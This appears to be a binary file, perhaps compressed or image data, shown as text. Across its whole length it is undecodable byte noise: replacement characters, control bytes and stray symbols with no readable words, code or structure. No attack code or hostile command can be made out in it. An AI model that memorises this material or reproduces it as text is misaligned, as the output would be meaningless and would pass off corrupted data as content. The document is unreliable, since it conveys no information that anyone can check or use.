�{�0�T�%&�@�K:��ȋXd���ň�E\��\$%_L�`�	b4	��d���B�k��� ���T�8*��H(�"��HX����0$����l���t���hǭ�G��	�D�Y'�z�W�	����'�45�hH�,�HΕQ�"��H�Ԑ�"�U�£0<�!��"*&/Ԩd�B���"�1$%qC�)2�{#+��`���Y�#�C+���Л�s��Ȭ�ĤDJߋ��:�ԅ ���8�#����H��+&�9˱$KDb�-针 �ư?�!	���(�@���,�j�x���O�˜�A%�"
`��h������B�B��B�������ĉQ*��	�Lq):tAqǅ!�m�M���G��� �J�݃�-���'���ߺ�t0� � �K�K�'A�HYN�<B*�N���d(��)�4���,�����I#��#�	a�9� O����B苈��Py"��	5(�L$2و��ώ��m�Cx!P��ՙH�a%V܃ī\�d
3
@�15�=���1��o���P�h��>#�'��2��_3r���QS(���_�8��[�K�P%�S��ư2��%x �m��0��1@�	�!�J����J MX�f�Z�+Z��9�$]�v���8ͭ�X.�3.H��:���U��;;=;����.�Ԉ���)�D���tȇ|�D�ѻ�"�NxԦ��Ԣ�L�N=���5��)I��3�+�,���`�S[����h]=��G���S�x�=v���0A�u1���>������K��*͜��%��g�֙p��u�xE�о2�B؄U��C׿0+��*�/���x��������W,�E���+K���X�Ui!�Ь��#�/��e��nɍ����@��؏��}����:Y��v�S��$�*;m:ͮ;��[xҏ�N���)��!���Ts�|R���_E=Z�HZUu� ���	�Z��H��%�=��E
Q��HQ�eX ��^([�B[�PY][��6��2�ۢ0�r�t�6�2Vx���u{a� �c�Di����*�X��#��S�Ǎ\���KB��E�' ���\�W����hp&������kݷ`[̉(��^,R�]�)���	��9�($� �%}F���8������R��� ��p	� @������X �4|td��ʷ�j��ŗ� �5�nʎ�˞vY��\ߵs_��9@|Z����uH#4�V���P����HU�Ԏ�TZ`�p���ڙ ��ծm�ܻ�\"-I���U��kc=�"�ψ[6r#����`%	#�r���V&ē�P�	I,!i��S��l��CܠH�Jb����*π�!��"�˙`�%nb`iQ1��)vb��O� hҭ�_ɲ �2�?��_$��"e7�]��"��7S8;���a¸����p� d�܍p!:�L�Z�Q ;�^���� ��ʦ���7R�֎�eK��L����5��5���z��UT��������~�B������,�2
��OO�|F�1��bf���c����+���`��J���r�l���6���r��a�=�lvC�xk�w��]
l��N� ,�_�x=]@D�c�K��p�)h�(�Wׅ�E�v�(��\4i�����Q���/����&��E4�඿�F0]��\�8�<!(�����Ң�xM?���(*��A:ZzہU���F
�N�� ��R��-.tZ�s��)A gp�Z>}�����U.5�e���W>��eT�V����)<`�f�Xq���b�ڑ�!^��f0E*�'z��v�0!�v[�ț�3����g<I���ABTVy�*N ��_��R|���1wm؞V@�PYR#ѥ�
���c׈x]���1�@���Q�֝�m����TQ���龕�&�� �^��n�6�0]���2�"6[���QeͤJ�A��k|��!l��n�
���h�Ԕr�d��aĭ��S �d�>S���t�p���$
��Tˉ��pX�	����%+���E�H�����_f�nq����k��9�`q1�q�Ҕ&1/�(Y�+z)��6A��
�8	��է�l�r�t�a� �tT��C�C�#:Z��ޣ?�1o:`�R� ��Ɇș�4��*��b�&��3p���s�P���h���K�1���2(K+�@8t���-#��
]!�3�ňxQ�F������Ƴ�L��(��H^e�N-�$�/ �Ǫ�V�J�I��oF#�s������gH��x�ӄ)_��*O#.c��.�Pv�-H�_V�"��������1�
��v�n�vqWq��r7w�f�(Of	l���
&����(�m�!���谀�����=�'
g�l^~���˓|kg+��hPE����x��_�r���%X�ʀN�+��Y#�v!h�p��N���?sM��}��(�)SA"L�0Q����'q�D1��	�1z���"�ej4�PEG�8rĄ�q��1"��q(y��˿^"�S�T�J�,��"�H�AhQ�)�*=0�9��?�B�ըBEڶ������qU�87�R�I'��;Q�]�k��mװ[���۰!]:c��q��9rf.I$"�b�K�-��j�^Î���[4n_@�b7
���X���{8���}gH��xZ	4��(­���TqۣG�!cP��%�M�{,&Q��#h���h�}���k�f�
f�0A �@B	v�Z�㌃5�D6� �>(![b�̂����"�R�
��t z+zt��/�p�V��$�4A�?!QH!e�X�?eYF(��;H� Za1��	4Se�B���3�l�Q���GL)Q;v4I&	��#�BA�D"aD�E�>^RF 5��GH�Tњ��è�y�@M����M1���S��	5�cL���2iR�DY�"Q����D&�3�D��6*c�E�+E��u�ayA��[�"�a�	��\�5+�Y���X]^P�
7����gMq�hDhd�i�y������k�Ƣm��m��k�,��/s��+�s�A'�?֥U]H�5�Z�~7���A^H��qZ5���{Y���#����xJ &pE�%��?{���v��:x�ڬ��t	6≺����m�0z/0�6tr#*����D���?�AJDd'����	�@kXMB	�LS�$��r#wZZJT�����L<���9��R�#[��x�0�О������Q�m!�9�<RDR��V�UN�DSy�V|�N7�P�D_U,*Rg9uG*Th",TdUUE��ݬ��J�RIE+WZ�{�+��2��Z�
��DϺ%jd�M+l�0�E�1�u�Egf|��������n�����l�+/n���7i��o��g+Z���9LahQ�u�Ӗ�t-�YE���J�P��B�1����d��ov󟷝b;Й�3��Ѭf̋�_p��M�g0�@t4��i%Zb�"���jnQ[����XH$�����	�����&��h����F�� �cc01!��^zF�f�D��oaB��q9Љΐ'H"��%����*��t�-���:��ρ.t�H�DP���vd
�d���U�b��TO��4E��]��BZPE"i��W�G+[uL|�Y^��+e�02�z�`Ɨ�P���Z��Mİ��W΄�4��mM�[�1�?���I�4�K�jNs?�UQ"��/�x�	N�G':�NtB"	%�F���|��L�D�CQ�('�Ę����Y0-|��4�A���ec4f%�i�c�o$������e��0�х̘��� M#@�Y��T�phCB��В�1�����5)r�i^��D��,�[d�@�/�"d�*�ԄtB`��69J�GxƧ���q"Z��D
ȿ�L�Gǃ@� ���D4�'�X-��+�>��O�Mf������CV���#�L��'�����$w,����� H�����B���\&�x�M�H�Yy�f�,�,k{��&b�M�4��{��Nv�f
���<�I�zޓ���gn�i����FP(BJ�B�L�r2J�_4`��h�&A�\X"ӎ�BRR���b*%Ո%BB��S��)�4�6��_:m!�PF���:��f�C�"M-H�E��3"gh�H%V�H��N�Q��*��Ze�zj1B���2��G��:2Z��}j�2� &���y���%�j�w��K����o�]�i��C{�O�ə@ǵ1�r̪5mZ7�h4�%���dɤ<�(B(�P*�Om���2X����*�TEZD"R�nY���鶥��5L\p�:OYqyw�笭�#�D��c�W����o��q	x��\�e��<2��h��o�"P���E���@�(x�f�?�Wq�ЉN�1R���9)��~����%�8%*�bc|Rq�w��9�$�86����=h�U��D�|� Ru�#BQQ��C���Y��Ω,Ԟ��j��e	Pe��X�1n"">R3$:q
!��dt>B����}�{�:b�X?��z���.G�3{�CbT!i3�GGzk�-e�����p�pA4,���=;�IQ��ؑ��_��]Z`��J������!��NA�]5Fz�_��ff��{�K���z_�^���f�V/�����u/|�����5��/��ۿx:-�hc�����ph�1Z�R���0Z(�@l"�;u2�a�v�8'��,�������D��1Z�۸�?�T�i�AW���
��$�Z�LRU�̂�܄\HS��,-QY�ȓ��J�T�	�	���E���UQ	��@�3��x��Y��]ӽ'�Y�qďI�d�ۨ���Y`���mI�]6�)�B"۱s�]�ԝ��]N�dQ�H$���H��$��<�L������O�����*��a�SOP���?Ț���D!��?8ɮE�DTu�����y%�w�����EK_��R��2�d��qg�h�������k�Oj��}Փ�H���E���ؼyDp�CG�=��M���߿=���_�8�9���x�m�Tq0�T\[�����Qĉ��DtL ���}�j]O���2O�� �@Ȑ�#qH-��,�	�V�����1����P-��|��@6p�/t���4�Ӎ�� ��GB����ȍ�Gbv(�m���?0Vٙ�B��@"�rᢥE"u��HZ�]�`�VD� v$Bv|E2�*����Q��M�y�y�qy�
U0�=�D4b'�K�uS9�ޱF�
%���5K_�ޱD[Z�b�`FgH�:_;}�*����j�"q<_<���"�������ٛ\���	0�DE����?i�_�=�uL#52G�y�x�a���q�DX\�}#����#:�ǜ �Đ�0`6d�	ND��@�R1UR��Q�\
ʌ�Q
B�	$Q���-g͕��i�0�D�&lBz��!�& �Ff����M���ў���Q�W� 9BLFab�?��M�zDd�OeQ�VH%�Z�QޥUA�x�)�a��P��hJQ̒Q�%c��.�N�1W���?8W�#��Y�����P�%�S��R[nղ�Өlb8۱�z!�p��d��9h���)��L�&��b��b��D�Fs�"E4�y����8�sܛ����?��DH���F|��I���_�����7�n�ҍR��	�p�)��;��	z��U �%tF�=5� v^�?��N�A��a��`�E�jr��$�	X��*Ё|�N�����I`Ҏ�
���`ɀ&!E�����<CEAL����B��i�!�L���E��樉��R.elx<@��đ���A�����D���JT|���·�Dt���hH��u	c�ad,\R��W���]2[�]��"�����]���� f��c�Hk�˘�G�R�G��iZ�f�G&H�E�[�4�0E�DH�jjD�N��jĞRD�FJ�+Zܦ��fKC�h�L-j{�LL@��q���U˹��H��(�̼�D��@B��ꉈHu۪��ɠ�<z�`B{vd[��|n$nD��I$II"+���:�J�EkLJ��g�]����'M��

�VZ��?��0�A����S����M��p���7���T|�qME�aŭ�
X ��JD�����#�(��%��y=�^,)�,�$~O�܊�b�f����O|��azD�1�q��+��p��D��q c̲��#��f��i��N�5zmjZl#�G�T��!OH�a�^ $ <r��������ңڢ}`���A���M�\`	��
��C�-^t��Ebdc���r䮺 ߚٰ*���:�J�wH��N�U�/�V4`�[<�op�f�jQ~.�e�f�NGv�k����>@1�n��@�����.��?�B�VT�U�
���W���#��9Ӑn�] ����jS��
����Y��2�N�Pi���)^*�"�ô�?��q�/1��(?��)��lH�l�T��D�)Z0m<-�N�(0�z��M�� P�����`��ɕ\H|�Vug�yZ���LR�
�L��
�0ޞB'4AEZd��wrR!�*�玠����J
��J��n���'�F�J�4D��F��E�q��"4�Xq��������DP�� �Oء���ߴ W����E�AXs�+U�
�j���P�k4ג6)�b�xI��E�oƴ@�4�Ofh[`^�%˗��0_��l4��4�'G(k�)��U�2�
�P��z5+�2�1��u����2Z�r��r�*�ڣ>:U32���fUy��B��3���EsHd���[ǋ�	�ȗժ[]$����G��I�C�*�@"��3�s��^r�(K�K.V���VT�?teia�Z((%4B� {��eVt��tة	O���1�{��)�� �9��.�BU�t��/���$"9FW�jl�0L��#��I�����6/�!�3��5I�d���hElA�I���[85s��Ć�@�����b�����)WS�G�2+����F,�u�~�uo�rȉ\���\��ܵ���%��c5?��\�[��[D���� �0 E��ݪ�2��~����� A *�Dxv�!V$�	�4r9NWhXH��3��G
@7�l۝���i!4�J���E��n�@8yvD��D߄��hJO$*�2�$���C*�� U�qW�+9���zC)�Ka,�����ў7qϯ��No%Ob�KS:\��mQ�E��&Sb6@c2fË��F�������2"8EDǂ��u���l�1y��q@���ZOI�'oZܜ����5��6)M��5����	k�������0�vc��3(6��U��8s��&��h�Rd���JP�Jα)X�A��#��=s����#X����A�����w�q,4�뙗����#U�WDGIe��G�ĎP�xpG]�ΫQ�t�qb�d��x�s���/��(:O?��=���گ�N�\:z�{�|�,.yz:�:E��%�h)�%�T7�k�7c=q�z���?�U�3c2޺�5�����æI�M�����jD��t'�����Ea?���#�9�RD�,�U�(m����U�����wp���=�$�܈��[�;���� ���A|�&�B�DP��.N�3W�8�4�)1!�z���3��>�q@���T|�+Ƴ9,hE��V�(x���y�z�R�|A/�
U�J�ˊ9b���<�2:�`oyO�O��{���4w{t�����S�N������,@�8� �LHp �!2|(CD������V�`9�dI�'Q�(A�?b�1L�F���",V��r��1��O�^�&�rT���L�����S;v$P�Ǩ�=_�~յG�.gU�U�-ۮ#���?v�9ӻ�A�	���{V�Ygh˒��5n�;�A��D`�!˅����V�ϛ6�*�	�<��eFR���:2e�_�DAf���/R�4�����G���p�|y�H�xt��$k��9_������]�=LX����3F�qF<�|�둏��߆��P&�]����"���|��窫P",�����.���/���H�r�B�"�KC���/D�Z� �t�y���B r�1���B���� ������ rh"��\���.�H#�<��!H���˒Xr)&�h�馜H2."��~
J�8��L�������:E��N�j1��Z��"���"H���/��T�Ip�Ҿ�2,-��d���D2��)4�<�Փ<��MFKʹ<B�:Z�)S���W�z�m Z��$�D,NM�{��#(� ēn:�j��В�s��<���q���x�E�4h�D�vj�>�F(f��܋3>��8+��p��D�ڂ(��h	b7Z���)��)�N�S��qD!"���<�?�C�d;v�7���W^�Fǁ�x�q�!9(�"��d�I'��2��<�ʍ���駿lIL�ʼI� n$5!jp$��,�':�
X�:!B�;��s�J;u�e�/"k.��+ҿ(�[ҽ�:l��.�ˬD͠�BJ����̳�T-)�W3���Js-5PA%�\���aS~�͔�dJdte��'���!
�r�7ۢ����.�Vۑ���ځ��6�p�A�w8���\^���7���[ʽ��~)��S��pR������ �)�k&���06i�.U��������OlA�2@��-$�H����f�ș΂t	"��HY��$���1�hH��8�����<	1�D����jhښE���>pRɜ����m jS�)��D�hE�-d!��)��o}���#�=�EKqك
N��L�����"��Tmf�$IB�9? a4�1M�D7:�ku��Y��D��8�+N�7�����3E"�Ãnox�^�N��Y�[�[޹��8�Az��������#�|��/�g ��
��J�!��[_���v1�&x�)��?'^De�s��LV��-Pc���E36�?��9�a3���A
�.!�EăI�F�D���K����L}��1Hn̄��a�!Z	׎�5��p�=�!�H��Ĉk�SV���}��.R̢� 7��&�ЬRc�*H(�T�цf�5��3�E����.��b�hD#T��NB�f8�L�b0�c���UB�;��!���%yB�n�\��5�ER�2]���D��E��|��@�#6��#�.rR��^DaA����G�#,BVA&2�Y%�fsD�%�]Lj@��t&7K��q���Y�n����3�$�M�)��!J���)�ғi�I�^�Q�B��T�G@zUbdv	U(A���y�dN拨����n��.�ʒ]8#�f�膮{��b�'=�
 �_Ё�(f9U�t�4]c�(����7"���N?7�DPAw~�#ha F�$WO��3�aT���N�!֭F�Z��j%M��I~�w�`����V��rz�����U֕v�|�q,����"̎����cw ZB0"+Y��L>�x�P�����
�90�A��MA �E�lg�N$�3!��m�Ԁ��P ��T\��P$W��r/�О<�n��R�(�� ��Kd�V �O��Qlq8��EԜfo��8c��$PA�̕F �/� S ��!�*Mf�*�Ө�Hf<�56����u-�Q��~2l�hu�AC4"�cDx�d&�#�'<gZc<JQƸ����b��5q�e�#�6z��%h4�]�Hf�����>�Ayjʗ��^r�! [��@&� J�d%	ј)+3����P�0x	6a��G���N<��$Gs��S�%?g��oi	�V�B����Hs�s��ҋ!?[����Lu��ـ����ĭ�-ļ?�"��-�9��_H���&�S�[���l,pi6�֤F:u?���}�hs[��"�ְ�a�&
�v�s��j��"���R"�t�{2��w��}�Q�G ��M�����u/ ��*�T�����DQ�M��7�ko ��*R�ߗ0��cv)Z�ey?���d���g��ݨ�<"�hn��<�QR�s�[>���7���Y�7G��Y3(D�E��#j���� "� �B��--bfR��ω��pJ�-���<�%�
'. 2殌L3x-Uj-r"�'GV�s
�5��4�Ek�"�wx���!!�&/
*��0�@�Z�-"�yxJ%��x��<�c�Hi��p�x`�����Ͱ����^�
���=j�0��|�����"�
�7�)�h�� *��6�$8�Cz��4F�4��>D��#C��?¯����^�G�I �d
�o�h+�%�����#��"��������"�vPb�� N�H���h"-Q��'S֮C�,�� 8��뽲�՚��nJrx-���+���R0"h� BX��9"�E��ܱ�^cÌp ��ۢ!:�p���	��xP�l$��;H�\Bi��Pư�!��}�0�P>�Bl��=r�^��Sd)�&}4�7��v�7�v�"*+�B�I�>&e��VFQ��o R��$�Ff�� �v�G�L�d�Hn�(�1%H1�N#��(테�a����!hqM����$����#�L��
��/S��)G����k��.1Ă�؋,@0;��q�@���.� ,�l�h�V\C���V�0"���ґW������t'
��o�X�wzG;�:L�E��<	���e �0"��"�
�!����'����{�Á2r|z)
f7�M$#�vf�*NrR2;��d�D�I�1fX�ʚ��� �L�f���̂r�Gd��ԩH���b眲�-��[�����F"��$
p^��!&j�0�Cf,S$�>O� .м
�/��R-Ȃ�B-�D�(P�^m�NE)g �"b� ��v��U��O �a}���Q6�qZ�a��񸍪�P3)>L�>S�24��:�E�w�eIel	������f7b@��#���h� �|����+��a~b�=��.&:�d%�N��NTj�:g�|�3���h��A td<�����gJH=��Kؓ3ܳ$�%A����� �"���kD��t���?'m|"-,ŒEH�߮.-U #��!����B�"�L�1N�$��G��rBt$J��LbVh1���JFq'�vEuz#�~�[yc9�`9�5��!37��:3��g�,��4"�x�tIE)�P�Y����mZv�Y�d{�a� N(r�	��IOyi�s���##������)�3;��%�'��,c(K��K�����c;�f<�arfg�/Q�IJlNh�K|n�x"gK�$��He$� �b�"��'`(S�kik�(D�'��T�$�&�����.\uk�1��n/%oe ��Q��j#�<�S��2��@/�h����#�Q$"��4�
Ӡ��6�|A[m4XWX:�64���
�h@�"
,`�;"�
#84�4I��x�5��5_� �5\�_#!9��%��L_�p ��0$qLd ���v�T9/�&����c|5㚩��C�Ebf;�f���Z���iH��>q=�fQ��|�g1�	��g�V$��h�$i#�&J�SU"?��M�և��R���k	�k�qV�r-g�'Uo��I
1�T�pTj���hKEXP �RY�UD1Y�5�AE���uG��j�Xj#[���`px�̴\-�r���n�6`a����&i��U�x:>	;�t ��P�B���`W �GXb���(j/�l{��`=�%+����`��� {j'�8c�"��t���$TdCF�E�C�4eǏPaN��bk p��t�i��|-bQ��"��g��$�W~��!��"6�!�.%�T�f(L붎@��"�T������׋/G�W�lc�1-�(�$�1xAT��CB^jDM"�#gQ���o�
�UC2�|!qgc&:7�5[��a
���P��!|x�6S��85Q��B�]�О��_SS�Y���<`v�GqA�
�X=|���#{v�k�%��"@��JxFX�`��S��H��NQ��M.%��2�,KK�1�%9d���$�;�,Gz�<�d���|YHJrvg���,�}3��~/d0"�z �ک3a���Zb���Fن�&ߘ�"����2N�j��1��Gb�J-Qh�B�kk�n�n�.W�v�~�A�,��Y-y�9T�	��;��]#{�˪E��3�Yr�%$_��*�A[�vo�`Bv��� v��ʁnG��#�Z�e��G�Fl��E�H)������]]v��Ab/^�l�k�'���F@R���`@����ǣ�#:�3H:Na��7���:_z����q�e}�G�S�9"nv�~�$�/�{k����� <"6�$2 �	���<�\ �JXªB�%TI�3j"��fU���zk-�m�bP�-t��,­�nA;*p��""el�6��"P�9�/�KpC�@��9%��"���� ���!�L�x � \��1�"A<��#��w!��a�����O{�w��ˡZ�X�x�b[5	BĒ��X�3��I�����_��K�ddo���F ��6u�$����"xK��$���jK6,�������	�T� ȏ��_Ffʌf^a��Q��"D1%*�!.�� 
"������!���)<�%|ٙ�����% .b�9U�K�$�:������ԬO|V'K�W|-��ۺ�%���Ɠ�B�6,�oF�Jl��.�6.���i՜�:a�ʠ�LU��Eb���M���<�<\��6�uF�E[5�Z��L��`̼�1��Q��{�\ˁ
��6��CI	�U:�<^/��E"�k�����΃[��'ؤ^�B(p��d�
0�ۡ�	B�{�F`�"���9IK%��W�l�P]d�>,�4c�eFld�h�e]���I�:�h�d��,�!3"�"���a���"�}$��(�����!�3`"&����>-b�b��-;rO��}�a���$��,1N�g�eU�8Q�blR(��)e��!Ʈ�6Е�1Q�"J�:��q
�)�%lm�?1Q�[,����=H����aOvw�q��I>�E;�O{�-w��AF�
f�Xa���d �"�P��*ܦ�� `��G0ȿ"�"ň�a�q(��_D�1��@0�����
�&�0|��ሗq��؁�#� 3����_�9{�TTgѝ?��$*4�Ǐ���iS�P�^ҽ�z��s[���B���K���L!H�HOv6hдn]x1�� t�\�<�\|O'N�!��_�N=�`���e�B-_Ƙ�s��6��Y�	�Nc$�Fg�׭� \Eg��n}�yDF�^���@�x�t�=�S�s�L}�Iй�سg���8`��)��<��	ҫ_�^}ygV	�$�LŞ=�������l�t��?M�Q�6;���w���Py�G�x�	A���'�x�^��ƈ����8�ɊQ��I�QD�&(j�ˍ�Ѐc�8�H��4�#����S̑^�P�k�$�O4��Ó��ǕS�te�R��Na$�@EB�U��B�P�Eq�fQLs*�|�F��t"_<�[/�6�L6ETqUJf %��=��Q=��t�:�)AU!�T:Z���9�pÍX[�u�%���O[n�W\���]�!_���_�
WF�fXF�%֘b�AƓd�i�Į�t�g��&Z��a+1���lr�֔�<�FP�et�n=�$�B�dF��(�;Y��s����p�Mړu�%�w����×�G�{	���{��^t �T~�A��]q;p�Ke��:i�`i����3�m! ��Q4�&�A�<�KADIQ�"�U�X҈���c�?�-6�mA1��v1�)��?�@���<��m�e�ppi�p~J��%��)'����K��S8"��fJh>D�#�����piW9�q�-E�GA��T��^E�\}�jX��uV�k����҅�Ny�j|��KlS����`�b���E+�N�Vkm����˓f�~������1<�&G���oO��6��<�����p��;�t`]~r0etw�H �ӝ��;
��
�C�	N�cJN>�:���d���M�Cg0�1M �4�5�grPe��	u�C�́�+�-c
B�F��(k^���|t#���B�b9vRD""����#� 8m����yiJw�A|�ƾ��)#
�A�3M�%=����JĄ"}��7'9�����I��4�cP�"%h�Py�t������]i�&���Sj�)�l�v�X��0��W�jV��ɭ0"�bm2/�Ӌ��B���Dxy^at��<#ǜ�dve�k�{�۞���(sI 6I�0�����}ǁW�0B/���^y��ׯn�\�T*XL�%?%C��O(�?�p�?��
v�<1F,&��p?���<)�
y2C��LA9����!�Z�h����C�=ja�Z$l�](ѦZ�QMw���?�P�Z�g<�
�ȀD �x�&0�)�f�,��f�����6n)K]�I�(��D!��#-:�)#����F`�d����0(��P�#H@7�.>���w{��N���?6Y�P��:�1�A���,i�U[dy+���L�?p�K`�����%�S�b��	��c"�Ll5�{=��8C�*��.���?�Шژ���=gO�7���Ma�#0�x�ӟ��pBWX�,�\�>�^�g`��.z-�A���(�C����uw`�=E�R�q���	)c���d�g%EA<a�.��@�Z^
���jZ#�P�D��C:�<C0����:�7�#N�RF��w��n=�X���$��Ѣ$��G��s���)l2�S"�r���"��ȿbD"q�I�,J�i��53`�ӺɊj���)���Tՙ dmhai��*���ky�@�#�my�Leo�x��3��7s���� ���To
��<q.���t��N��W��O|�W9�l�=��|g���1BB��$�
}%z��n;�i5z�C�u�+��G���4��h���V�X��*]iK��?m�+*��F�����Cꩼ{ZzըGE
� !��G` �M ��ɱN��^ �U�#ʈ@vR�!��pl#1��HƁ!�IR ���ˎ�2K"���6*0ǖ�VݨYG�(�Ӊ�;�W�U[�9��b���rV�=A���U��4��-�C��ٖ1�i4�69i�}�[і�T�MgS}a��5�`�:Qk]��>N����i.k�0�������l��׹���CP���7�t�P���ωg�v��d��pЃ\����!=�'<���C"�i��VMp9��ؤ8T�M��:����?����B1 p8�;0�r��h8|x]����ē#!f�נ���T0���	(r
�E'�@�����K"x��`�[)�xg�6:i���:��)�#x�Y�Rg�e��k�g1K��tAh [�u��gt�t�Tu�qu��ZGs�\��ua���Av�F�f�>j�\k�v/pw�bj�N�sf|g^5wO�+#B�!c@�y�_UA�q��Aرk�6���P`t0��B7�Q��z��3�'a�F!r%!Bn�Vq�ʐ�ȗ
eE�6�@X3��W��G:��bc�� �|�GP"`.
�<�pQ��%`2d7�W	��W�e�
/A	X�#}B�~�'�{���9�c�SI��L�@;'X�<q�Ёsn�����=�J����gf �i��Dȁ�<�+㍀�+���b��Sua�(�[|'v�i��u�Ri��M��i��i��LN�=�t��9@h]B�N��!1��x}'��*�x�10�e0�0Th0�RP�吼�_�k*� ���6���3��3�Bj� $�B�R9�4@D�Bd���y8�� F�`�V5T���Q�����86acT# /Apq  FAd;�� %��F�q}c�CF��CG��avD,Q�`�o�d,��nV:�����3W��'w7;@f�fP�H�)���I�u��(;=�s�t����H+����กH��+~a��v[��[��:�[��u�L]�/8v2��tc��i���)/���n"�&�0����0U������^�)�%y2Q��1��_�&P���lb�y2�gH�`5�RC:i�'��.B� �~4x$N=�B�D40���� @�s�ڔV9�M�#Q�o��9� =0��a7e��A�����@Vc9Vq9&�8�P��@��V��r��9��8�8)^@	�I���
w���'��N1�)#y:G�E����*�*�4���"�A��b�1��U���gv��5��C��YZ�f��dك7����[���I>��i�fv�v�뢜�c�	9'��\�Uՙ�v^vQ���MA1#���焈����0�a0��j^�`8�1)Cr�	C��`n�n!�a?	���
ʰ����XTZ?bSX�
 ���!5R�Uӡ�o�
/��Ye�wӢe47<Ю<щB����Q;��Cd&�r9,�9��V;A�# Uwl������+wwx'�4!�4�⥍�j\Y�)Yfʙ��Jx�[����H��(�Â��(؁�%,���ҧ�iL������M�-�$���:av��v���Q�ɜsw��&�Щw�����l_���Pev^�j~��yf�����a�jԶ�����l��2�P ��������9�`��Gn��I�4�Z{�:X`'a���q��E�P$�:	���"�*Sf���+BO)��H�������M=�cO�^R�ua��6�c"�qdE@ �e'2�t�8#�
�,@�X(R�I�L��djW�8�C(RUIQ�p��x��H��c'��DhJ��a*k��<�1��q�x�!�}�)��Q�jD��E��㛔6ve�i����A��#�B1N�b�<�?������ ���W�^ʖ��a��Ʉ\+�����~��~�jM8
^�R`	.��p 6���B�f��7!���C¸�긗�
n��
z�"���i�dS�7�5�;	1��  .b5.r��Ⱥ)b
�������$=�%�J�Z�U���H�d��r98;z�[���9:��K��ȯ(}I6!���/v狐C(�#��2��I^ԩ�c:;����
�Bgl����;����t�S���[��ch�,<�@k���=Q\<�\��M���Z:�.|��w����H<1"�� L���j%�y�V*lXtO/,���'|A�e�; �{K����?,zǡ`�`�*C~0!n�R!r%�n4"���w���aM\�J	�Jb�@�.2Sk<�il�
�s�s��s<ǖ�$�(7z���ډ2������ڣ>z�ƛɏ��!��('�Y����\]TI���el�41:�L�k:��-�Ѿ����¦`a��B���:[h�����7L7u��[B��	0����ʼj��M��=1�9��f���,��e�ǩۀ���%�ӵ�t
������q�q{�k�'�9��s
�^ց���p
%����t���U���������������-���߀���P�I�ܜ�*�۹��+T����a����m� �k�3�Й0�=Пo���	���<�n_��;)P�&��H�3H �
���#Z	�P7.�qDz�+2ґ� ߙ�3�PH��H�F,�y,72�URBa;� q�5�{�d��359��7�e���.orpJ�\�/����8��шU�9Qu��*p
��	�s\^��2.I�-��cB�	a�	K�.�	&�ʔ�)X�	��1��r	�S�p�,{	��t�P�|Q�Ѐ� �)�耑�-h|��Ў��Lo��q=׹��:�=���xӴ=��Źv�Z׌�Bы/�GUR��:����@A�}���W`W�ܵ�������������w��֎��`=�Y���P�=A3��:����}٘�ۙ}���ӎ�N�*P��>�	2��ڍ����u!����s�s���@,���ߎC��;���9�fUޑ`�TP�R�		r�h�:Q��m=��oY�$�� 4��1��`z��$�J���^p�q��|�0��`�����1��@�v�����Vo�%p�����<��Nd� ��^���<!U4v ��0�mQZ����B��;��Ba����_��}o��?C���=�$���Nu]���Ã�4�6��P����H�s��� ���B�{�:! � P%���� �@�� ���� �rB�P
;!� @�	������� ���?<����`�$o�� �/����Q~`�O ����������� ��q��O������ĉ���۰-��B�� ����ŋ1��d*�#!Eи��A��D��I��hHHfP �
0:����_"��E�74�?O��ݙq)�L<�Ṳ���<Ki�|�_�i86�G���N%3Vd���S�q�B2Q׮��NiS�@�S%�P����:�	@�A�6UBGkc�(eٔ�T�⣈3�̉ѯa���ͳ� �Go|�(Ej�6ɠ^j[m鋓yl��q4�_@�ɹs��� }���խcne�rx����-\�<��խ��W�>����~����}{v @����Sp���������& �:���G�� �4�0�lJ��1Ղ��+� ��i' o���,+�����9hІ��R��C���:
B��P� " �D�p$
�"P6 �򅊖"!
%�CI��v�+x�
%���+����S�+�YH���32 x�&�j��̂����{�@L3���L8∼N1A�U\�"�NAI�Ou�'lBB>���֦N�J>8������k)V���W�v]�Y:��P���̸ntCc_=U�A��Um3J���Kn����k;��v�a�	ô�.	$8�,�� �P#/���2Ｘ֓+�zK�"�xb�+��$��x�6�����xd���&'�%�Xb��<� ]bF�E����m�(eG��X����#�E�%>M蛙���
�&����u��Yq �'�(���xi�m-�:�&��w�����@��Ҕ/�%�W��*����%�/�K��l���ND��F�p�W��g�Ф��ěމ�×��i�-�i�O=m�+�ћs������S?� ��ֽ��P�}�
�$������oT�h�c�14�e��دnYv:s���Ǹr�U��Һ�;x۝���*_}��7�����݂f/.���=�O���1�b ���,�16�wq�bv��bv�s�E8���m�v)C�
��=�H�dG�5B����%l(|�U����1t�O��mHb���;�p�  �b���H��I�=��������/�;\�	*ЂG��&h���&���F7�v���A�t���XJ�a�v�ĖE`�q~BG҅��@^�.6��	�z
�������A2��� �� �1g8X����E��=%���G��ů��C���b˥ ,a�i�?F���mE~� 0L�"I��(��M2�5�VJd�?���1�&+�*�N#�Y61V4Ɖ��G.�DCYdm����?�Bo��/'��A%#x�sb��	O�qG�e"~`hC7h�*�'H�,��;�LrP���D�?J�����̩����~x�)%��4R�gK)���#O��q"AW&Nܥ1uy�ՆP�NurE~);�RV��1)��T'9�1��;)~lfH�)`MYc�ș�����K(ч,���LXe\�e��Z��b��B��ȁ��.��K�(������R�U%���dQ2�� ���h�*f*�;�����12�@6_��a/bU�d:��q.M#J`C������5�e1?cM�R~K���De�r�3ָd"�����r5�(�S��T���u�#LO�R=��&�=)D_z:��&G)IP`+��wB�\!'���Ȏ1��������פ��\��ߣ� �t�H����� -�AB��Z�l}��,�4�0r�E���N�ŭp�k_�j���+�{�W_Qز�E<�����¢�0�`PF�h@�К����m�
�U����
-#_3O��/[�7W@����&jy7 �2+���-�L�tk/�͠��1_��E�|�GO��Z�	�5��8�ǌ_f��̓;Y�ԑ6l�[m�&f��n�	�%l�޲��<j\��@�E,�j���Tdu�p�i\k`k��-EǅA��nv��}i����Ⱦv���"��_���ym��� m!���-��1�����_�����u�ݝ�=�ω	�O-�z�� ��0��he'�+Y2��o`ˬj�,B5O�Ҿ����Ј/��M�;k-�yt� ��-������jP�֥��0q5򐩓� �ǬD����&C�(Q�%b�B�� #�AZR��k�󈴹�}8G�:-j熶�	�k��Z���Q��l�	+�F3��g��i���]ж�E�x�<�'>���$�C����}�<�)��]�� �<N�v\���qW��]zhDڻõ^�����K4��w{�$� ��������"� ®���D	���Q��%��(�jB͓\@�D�G8���~��>����j�� �A��7��t�5�3��ȱ��`$���Hc$�33Y�4F:�	���H�4SK<�+�����ȱ�[Q22�Y��X:�#��� �[W�%�p2������\��^� ����@�s��>��;���AfC	!@��I+�kk҅�ӻy��
